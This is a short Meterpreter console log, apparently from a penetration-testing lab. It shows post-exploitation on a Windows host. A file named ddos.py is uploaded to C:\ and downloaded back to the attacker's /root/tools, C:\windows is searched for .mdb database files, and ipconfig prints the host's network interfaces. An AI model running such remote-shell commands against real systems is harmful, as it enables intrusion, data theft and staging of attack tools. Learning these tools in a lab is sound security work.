 meterpreter > getwd
C:\
meterpreter > getlwd
/root/desktop
meterpreter > upload ddos.py c:\
 >
[*] uploading  : ddos.py → c:
[*] uploaded   : ddos.py → c:\ddos.py
meterpreter > download C:\\ddos.py  /root/tools
[*] Downloading: C:\ddos.py → /root/tools/ddos.py
[*] Downloaded 1.11 KiB of 1.11 KiB (100.0%): C:\ddos.py → /root/tools/ddos.py
[*] download   : C:\ddos.py → /root/tools/ddos.py
meterpreter > edit c:\\ddos.py
meterpreter >
meterpreter > search -d c:\\windows -f *.mdb
No files matching your search were found.
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:7b:af:1c
MTU          : 1500
IPv4 Address : 192.168.52.143